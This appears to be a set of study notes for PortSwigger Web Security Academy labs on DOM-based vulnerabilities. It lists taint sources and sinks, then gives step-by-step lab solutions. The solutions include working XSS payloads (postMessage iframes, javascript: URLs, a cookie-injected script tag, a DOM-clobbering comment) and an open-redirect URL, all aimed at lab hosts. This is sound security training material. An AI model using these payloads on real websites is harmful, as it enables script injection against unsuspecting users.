Portswigger
DOM-based Vulnerabilities
Common sources
The following are typical sources that can be used to exploit a variety of taint-flow vulnerabilities:
document.URL
document.documentURI
document.URLUnencoded
document.baseURI
location
document.cookie
document.referrer
window.name
history.pushState
history.replaceState
localStorage
sessionStorage
IndexedDB (mozIndexedDB, webkitIndexedDB, msIndexedDB)
Database
Reference
https://portswigger.net/web-security/dom-based
Common sinks
DOM-based vulnerability Example sink
DOM XSS LABS document.write()
Open redirection LABS window.location
Cookie manipulation LABS document.cookie
JavaScript injection eval()
Document-domain manipulation document.domain
WebSocket-URL poisoning WebSocket()
Link manipulation element.src
Web message manipulation postMessage()
Ajax request-header manipulation setRequestHeader()
Local file-path manipulation FileReader.readAsText()
Client-side SQL injection ExecuteSql()
HTML5-storage manipulation sessionStorage.setItem()
Client-side XPath injection document.evaluate()
Client-side JSON injection JSON.parse()
DOM-data manipulation element.setAttribute()
Denial of service RegExp()
Reference
https://portswigger.net/web-security/dom-based
DOM XSS using web messages
# This lab demonstrates a simple web message vulnerability. To solve this lab, use the exploit server to post a message to the target site that causes the print() function to be called.
Go to:
view-source:https://ac581f321e3d6f77c093062d00bb00b5.web-security-academy.net/
Note:
<script>
window.addEventListener('message', function(e) {
document.getElementById('ads').innerHTML = e.data;
})
</script>
Go to: "Go to exploit server"
Change:
<iframe src="//https://ac581f321e3d6f77c093062d00bb00b5.web-security-academy.net/" onload="this.contentWindow.postMessage('print()','*')">
To
<iframe src="https://ac581f321e3d6f77c093062d00bb00b5.web-security-academy.net/" onload="this.contentWindow.postMessage('<img src=1 onerror=print()>','*')">
Body:
<iframe src="https://ac581f321e3d6f77c093062d00bb00b5.web-security-academy.net/" onload="this.contentWindow.postMessage('<img src=1 onerror=print()>','*')">
Store
Deliver exploit to victim

DOM XSS using web messages and a JavaScript URL
# This lab demonstrates a DOM-based redirection vulnerability that is triggered by web messaging. To solve this lab, construct an HTML page on the exploit server that exploits this vulnerability and calls the print() function.
Go to:
view-source:https://ac581f321e3d6f77c093062d00bb00b5.web-security-academy.net/
Note:
<script>
window.addEventListener('message', function(e) {
var url = e.data;
if (url.indexOf('http:') > -1 || url.indexOf('https:') > -1) {
location.href = url;
}
}, false);
</script>
Go to: "Go to exploit server"
Body:
<iframe src="https://ace91f201fb434d5c0b82095007d005b.web-security-academy.net/" onload="this.contentWindow.postMessage('javascript:print()//http:','*')">
Store
Deliver exploit to victim

DOM XSS using web messages and JSON.parse
# This lab uses web messaging and parses the message as JSON. To solve the lab, construct an HTML page on the exploit server that exploits this vulnerability and calls the print() function.
Go to:
view-source:https://ac6e1fd91e05dffcc0be62cc00e100d4.web-security-academy.net/
Go to: "Go to exploit server"
Body:
<iframe src=https://ac6e1fd91e05dffcc0be62cc00e100d4.web-security-academy.net/ onload='this.contentWindow.postMessage("{\"type\":\"load-channel\",\"url\":\"javascript:print()\"}","*")'>
Store
Deliver exploit to victim

Which sinks can lead to DOM-based open-redirection vulnerabilities?
The following are some of the main sinks can lead to DOM-based open-redirection vulnerabilities:
location
location.host
location.hostname
location.href
location.pathname
location.search
location.protocol
location.assign()
location.replace()
open()
element.srcdoc
XMLHttpRequest.open()
XMLHttpRequest.send()
jQuery.ajax()
$.ajax()
Reference
https://portswigger.net/web-security/dom-based/open-redirection
DOM-based open redirection
# This lab contains a DOM-based open-redirection vulnerability. To solve this lab, exploit this vulnerability and redirect the victim to the exploit server.
Go to:
view-source:https://aca91fec1eaebddfc063462700c2002c.web-security-academy.net/post?postId=4
Note:
<a href='#' onclick='returnUrl = /url=(https?:\/\/.+)/.exec(location); if(returnUrl)location.href = returnUrl[1];else location.href = "/"'>Back to Blog</a>
Enter into URL:
https://aca91fec1eaebddfc063462700c2002c.web-security-academy.net/post?postId=4&url=https://exploit-acc51fa41eecbd30c061466201920089.web-security-academy.net
.```

### DOM-based cookie manipulation
```bash
# This lab demonstrates DOM-based client-side cookie manipulation. To solve this lab, inject a cookie that will cause XSS on a different page and call the print() function. You will need to use the exploit server to direct the victim to the correct pages.
Go to:
view-source:https://acea1f481fc06d78c00d6d6000b00008.web-security-academy.net/product?productId=1
Note:
<script>
document.cookie = 'lastViewedProduct=' + window.location + '; SameSite=None; Secure'
</script>
Go to: "Go to exploit server"
Body:
<iframe src="https://acea1f481fc06d78c00d6d6000b00008.web-security-academy.net/product?productId=1&'><script>print()</script>" onload="if(!window.x)this.src='https://acea1f481fc06d78c00d6d6000b00008.web-security-academy.net';window.x=1;">
Store
Deliver exploit to victim

Exploiting DOM clobbering to enable XSS
# This lab contains a DOM-clobbering vulnerability. The comment functionality allows "safe" HTML. To solve this lab, construct an HTML injection that clobbers a variable and uses XSS to call the alert() function.
Go to: "View post"
Ctrl+shift+I -> Network -> loadCommentsWithDomClobbering.js
Right-click -> Open in new tab
Note the 'or' operator '||' @
let defaultAvatar = window.defaultAvatar || {avatar: '/resources/images/avatarDefault.svg'}
Go to: "View post"
Comment:
<a id=defaultAvatar><a id=defaultAvatar name=avatar href="cid:"onerror=alert(1)//">
Name:
name
Email:
email@email.com
Click "Post comment"
Click "Back to blog"
Comment:
anything
Name:
name
Email:
email@email.com
Click "Post comment"
Click "Back to blog"


